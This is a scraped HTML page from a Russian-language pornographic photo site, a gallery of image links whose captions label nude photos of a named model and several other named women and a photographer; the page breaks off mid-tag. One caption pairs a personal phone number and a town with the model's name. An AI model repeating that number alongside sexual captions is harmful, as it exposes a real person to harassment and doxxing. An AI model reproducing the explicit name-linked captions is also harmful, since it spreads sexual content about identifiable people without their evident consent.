

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siski.name/53920-marija-vishnevskaja-model-golaja-71-foto.html
body_size: 12199
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Мария вишневская модель голая (71 фото) - порно</title>
<meta name="description" content="Смотрите порно - Мария вишневская модель голая (71 фото). По теме:  Maria Vishnevskaya Мария Вишневская nude Мария Вишневская голая Мария Вишневская модель Молли Мария Вишневская Maria Vishnevskaya Maria Vishnevskaya Мария Вишневская модель met Art Эротическая модель Мария Вишневская Мария Вишневская модель met Art Мария Вишневская секси Мария Вишневская модель">
<meta name="keywords" content="Вишневская, Мария, модель, голая, Молли, Maria, Vishnevskaya, Линда, Alyssa, чулках, Giulia, Эротическая, Плахотнюк, pussy, голые, Фотограф, Дарья, Клепикова, порноактриса, Модель">
<meta property="og:site_name" content="Siski.name порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Мария вишневская модель голая (71 фото)">
<meta property="og:url" content="https://siski.name/53920-marija-vishnevskaja-model-golaja-71-foto.html">
<meta property="og:image" content="https://siski.name/uploads/posts/2023-01/1674048498_1-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-1.jpg">
<meta property="og:description" content="Смотрите порно - Мария вишневская модель голая (71 фото). По теме:  Maria Vishnevskaya Мария Вишневская nude Мария Вишневская голая Мария Вишневская модель Молли Мария Вишневская Maria Vishnevskaya Maria Vishnevskaya Мария Вишневская модель met Art Эротическая модель Мария Вишневская Мария Вишневская модель met Art Мария Вишневская секси Мария Вишневская модель">
<link rel="search" type="application/opensearchdescription+xml" href="https://siski.name/index.php?do=opensearch" title="Siski.name порно фото">
<link rel="canonical" href="https://siski.name/53920-marija-vishnevskaja-model-golaja-71-foto.html">
<link rel="alternate" type="application/rss+xml" title="Siski.name порно фото" href="https://siski.name/rss.xml">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://siski.name/favicon.jpg" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Siski</strong>.name</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">




<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Мария вишневская модель голая (71 фото) </h1>
</div>

<div class="trailer__info">
<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048498_1-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-1.jpg||Мария Вишневская голая--><a href="https://siski.name/uploads/posts/2023-01/1674048498_1-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048498_1-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-1.jpg" style="max-width:100%;" alt="Мария Вишневская голая"></a><div>Мария Вишневская голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048498_2-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-2.jpg||Мария Вишневская модель Молли--><a href="https://siski.name/uploads/posts/2023-01/1674048498_2-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048498_2-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-2.jpg" style="max-width:100%;" alt="Мария Вишневская модель Молли"></a><div>Мария Вишневская модель Молли</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048481_3-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-4.jpg||Мария Вишневская Maria Vishnevskaya--><a href="https://siski.name/uploads/posts/2023-01/1674048481_3-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048481_3-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-4.jpg" style="max-width:100%;" alt="Мария Вишневская Maria Vishnevskaya"></a><div>Мария Вишневская Maria Vishnevskaya</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048477_4-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-5.jpg||Maria Vishnevskaya--><a href="https://siski.name/uploads/posts/2023-01/1674048477_4-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048477_4-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-5.jpg" style="max-width:100%;" alt="Maria Vishnevskaya"></a><div>Maria Vishnevskaya</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048464_5-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-7.jpg||Мария Вишневская модель met Art--><a href="https://siski.name/uploads/posts/2023-01/1674048464_5-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048464_5-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-7.jpg" style="max-width:100%;" alt="Мария Вишневская модель met Art"></a><div>Мария Вишневская модель met Art</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048485_6-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-8.jpg||Эротическая модель Мария Вишневская--><a href="https://siski.name/uploads/posts/2023-01/1674048485_6-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048485_6-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-8.jpg" style="max-width:100%;" alt="Эротическая модель Мария Вишневская"></a><div>Эротическая модель Мария Вишневская</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048451_7-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-9.jpg||Мария Вишневская модель met Art--><a href="https://siski.name/uploads/posts/2023-01/1674048451_7-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048451_7-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-9.jpg" style="max-width:100%;" alt="Мария Вишневская модель met Art"></a><div>Мария Вишневская модель met Art</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674048417_8-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-10.jpg||Мария Вишневская секси--><img data-src="/uploads/posts/2023-01/1674048417_8-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-10.jpg" style="max-width:100%;" alt="Мария Вишневская секси"><div>Мария Вишневская секси</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048466_9-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-13.jpg||Мария Вишневская модель nude--><a href="https://siski.name/uploads/posts/2023-01/1674048466_9-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048466_9-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-13.jpg" style="max-width:100%;" alt="Мария Вишневская модель nude"></a><div>Мария Вишневская модель nude</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048513_10-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-15.jpg||Мария Вишневская модель nude--><a href="https://siski.name/uploads/posts/2023-01/1674048513_10-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048513_10-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-15.jpg" style="max-width:100%;" alt="Мария Вишневская модель nude"></a><div>Мария Вишневская модель nude</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048480_11-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-16.jpg||+79302717751 Мария Вишневская Кимры--><a href="https://siski.name/uploads/posts/2023-01/1674048480_11-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048480_11-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-16.jpg" style="max-width:100%;" alt="+79302717751 Мария Вишневская Кимры"></a><div>+79302717751 Мария Вишневская Кимры</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048416_12-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-17.jpg||Мария Вишневская (Плахотнюк)--><a href="https://siski.name/uploads/posts/2023-01/1674048416_12-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048416_12-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-17.jpg" style="max-width:100%;" alt="Мария Вишневская (Плахотнюк)"></a><div>Мария Вишневская (Плахотнюк)</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048444_13-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-18.jpg||Мария Вишневская голая--><a href="https://siski.name/uploads/posts/2023-01/1674048444_13-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048444_13-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-18.jpg" style="max-width:100%;" alt="Мария Вишневская голая"></a><div>Мария Вишневская голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048450_14-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-19.jpg||Мария Вишневская (Плахотнюк)--><a href="https://siski.name/uploads/posts/2023-01/1674048450_14-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048450_14-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-19.jpg" style="max-width:100%;" alt="Мария Вишневская (Плахотнюк)"></a><div>Мария Вишневская (Плахотнюк)</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048502_15-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-20.jpg||Мария Вишневская--><a href="https://siski.name/uploads/posts/2023-01/1674048502_15-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048502_15-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-20.jpg" style="max-width:100%;" alt="Мария Вишневская"></a><div>Мария Вишневская</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048501_16-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-21.jpg||Девушки в очках и чулках ню--><a href="https://siski.name/uploads/posts/2023-01/1674048501_16-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048501_16-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-21.jpg" style="max-width:100%;" alt="Девушки в очках и чулках ню"></a><div>Девушки в очках и чулках ню</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048483_17-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-22.jpg||Мария Вишневская модель met Art--><a href="https://siski.name/uploads/posts/2023-01/1674048483_17-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048483_17-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-22.jpg" style="max-width:100%;" alt="Мария Вишневская модель met Art"></a><div>Мария Вишневская модель met Art</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048467_18-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-24.jpg||Мария Вишневская модель nude--><a href="https://siski.name/uploads/posts/2023-01/1674048467_18-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048467_18-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-24.jpg" style="max-width:100%;" alt="Мария Вишневская модель nude"></a><div>Мария Вишневская модель nude</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048428_19-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-25.jpg||Эротическая модель Мария Вишневская--><a href="https://siski.name/uploads/posts/2023-01/1674048428_19-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048428_19-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-25.jpg" style="max-width:100%;" alt="Эротическая модель Мария Вишневская"></a><div>Эротическая модель Мария Вишневская</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048446_20-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-27.jpg||Мария Вишневская модель голая--><a href="https://siski.name/uploads/posts/2023-01/1674048446_20-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048446_20-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-27.jpg" style="max-width:100%;" alt="Мария Вишневская модель голая"></a><div>Мария Вишневская модель голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048452_21-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-28.jpg||Мария Вишневская Maria Vishnevskaya sex--><a href="https://siski.name/uploads/posts/2023-01/1674048452_21-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048452_21-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-28.jpg" style="max-width:100%;" alt="Мария Вишневская Maria Vishnevskaya sex"></a><div>Мария Вишневская Maria Vishnevskaya sex</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048441_22-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-31.jpg||Мария Вишневская модель met Art--><a href="https://siski.name/uploads/posts/2023-01/1674048441_22-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048441_22-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-31.jpg" style="max-width:100%;" alt="Мария Вишневская модель met Art"></a><div>Мария Вишневская модель met Art</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048463_23-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-33.jpg||Мария Удальцова модель голая--><a href="https://siski.name/uploads/posts/2023-01/1674048463_23-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048463_23-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-33.jpg" style="max-width:100%;" alt="Мария Удальцова модель голая"></a><div>Мария Удальцова модель голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048460_24-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-34.jpg||Alyssa a Giulia голая в чулках--><a href="https://siski.name/uploads/posts/2023-01/1674048460_24-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048460_24-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-34.jpg" style="max-width:100%;" alt="Alyssa a Giulia голая в чулках"></a><div>Alyssa a Giulia голая в чулках</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674048454_25-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-35.jpg||Мария Вишневская Молли--><img data-src="/uploads/posts/2023-01/1674048454_25-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-35.jpg" style="max-width:100%;" alt="Мария Вишневская Молли"><div>Мария Вишневская Молли</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048487_26-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-36.jpg||Alyssa a Giulia--><a href="https://siski.name/uploads/posts/2023-01/1674048487_26-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048487_26-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-36.jpg" style="max-width:100%;" alt="Alyssa a Giulia"></a><div>Alyssa a Giulia</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048503_27-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-38.jpg||Линда Вишневская голая--><a href="https://siski.name/uploads/posts/2023-01/1674048503_27-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048503_27-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-38.jpg" style="max-width:100%;" alt="Линда Вишневская голая"></a><div>Линда Вишневская голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048478_28-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-39.jpg||Мария Вишневская модель Молли--><a href="https://siski.name/uploads/posts/2023-01/1674048478_28-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048478_28-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-39.jpg" style="max-width:100%;" alt="Мария Вишневская модель Молли"></a><div>Мария Вишневская модель Молли</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674048514_29-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-40.jpg||Фотограф Дарья Клепикова - ню--><img data-src="/uploads/posts/2023-01/1674048514_29-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-40.jpg" style="max-width:100%;" alt="Фотограф Дарья Клепикова - ню"><div>Фотограф Дарья Клепикова - ню</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048455_30-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-41.jpg||Мария Вишневская голая--><a href="https://siski.name/uploads/posts/2023-01/1674048455_30-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048455_30-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-41.jpg" style="max-width:100%;" alt="Мария Вишневская голая"></a><div>Мария Вишневская голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048510_31-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-42.jpg||Мария Вишневская модель Молли голая--><a href="https://siski.name/uploads/posts/2023-01/1674048510_31-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048510_31-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-42.jpg" style="max-width:100%;" alt="Мария Вишневская модель Молли голая"></a><div>Мария Вишневская модель Молли голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048488_32-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-44.jpg||Мария Вишневская Молли--><a href="https://siski.name/uploads/posts/2023-01/1674048488_32-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048488_32-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-44.jpg" style="max-width:100%;" alt="Мария Вишневская Молли"></a><div>Мария Вишневская Молли</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048466_33-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-45.jpg||Мария Вишневская порноактриса--><a href="https://siski.name/uploads/posts/2023-01/1674048466_33-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048466_33-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-45.jpg" style="max-width:100%;" alt="Мария Вишневская порноактриса"></a><div>Мария Вишневская порноактриса</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048523_34-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-46.jpg||Дарья Клепикова фотограф nude--><a href="https://siski.name/uploads/posts/2023-01/1674048523_34-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048523_34-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-46.jpg" style="max-width:100%;" alt="Дарья Клепикова фотограф nude"></a><div>Дарья Клепикова фотограф nude</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048450_35-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-47.jpg||Maria Vishnevskaya Мария Вишневская nude--><a href="https://siski.name/uploads/posts/2023-01/1674048450_35-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048450_35-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-47.jpg" style="max-width:100%;" alt="Maria Vishnevskaya Мария Вишневская nude"></a><div>Maria Vishnevskaya Мария Вишневская nude</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048515_36-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-48.jpg||Эротическая модель Мария Вишневская--><a href="https://siski.name/uploads/posts/2023-01/1674048515_36-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048515_36-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-48.jpg" style="max-width:100%;" alt="Эротическая модель Мария Вишневская"></a><div>Эротическая модель Мария Вишневская</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048458_37-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-49.jpg||Модель Maria Vishnevskaya--><a href="https://siski.name/uploads/posts/2023-01/1674048458_37-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048458_37-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-49.jpg" style="max-width:100%;" alt="Модель Maria Vishnevskaya"></a><div>Модель Maria Vishnevskaya</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048496_38-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-50.jpg||Мария Вишневская модель femjoy--><a href="https://siski.name/uploads/posts/2023-01/1674048496_38-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048496_38-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-50.jpg" style="max-width:100%;" alt="Мария Вишневская модель femjoy"></a><div>Мария Вишневская модель femjoy</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048534_39-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-51.jpg||Мария Вишневская модель Молли голая--><a href="https://siski.name/uploads/posts/2023-01/1674048534_39-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048534_39-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-51.jpg" style="max-width:100%;" alt="Мария Вишневская модель Молли голая"></a><div>Мария Вишневская модель Молли голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048486_40-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-52.jpg||Голая порноактриса Вишневская--><a href="https://siski.name/uploads/posts/2023-01/1674048486_40-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048486_40-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-52.jpg" style="max-width:100%;" alt="Голая порноактриса Вишневская"></a><div>Голая порноактриса Вишневская</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048518_41-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-53.jpg||Эро Мария Вишневская модель femjoy--><a href="https://siski.name/uploads/posts/2023-01/1674048518_41-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048518_41-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-53.jpg" style="max-width:100%;" alt="Эро Мария Вишневская модель femjoy"></a><div>Эро Мария Вишневская модель femjoy</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048456_42-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-54.jpg||Мария Вишневская модель nude--><a href="https://siski.name/uploads/posts/2023-01/1674048456_42-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674048456_42-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-54.jpg" style="max-width:100%;" alt="Мария Вишневская модель nude"></a><div>Мария Вишневская модель nude</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674048532_43-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-55.jpg||Марина Рябушкина голая--><a href="https://siski.name/uploads/posts/2023-01/1674048532_43-siski-name-p-erotika-mariya-vishnevskaya-model-golaya-55.jpg" 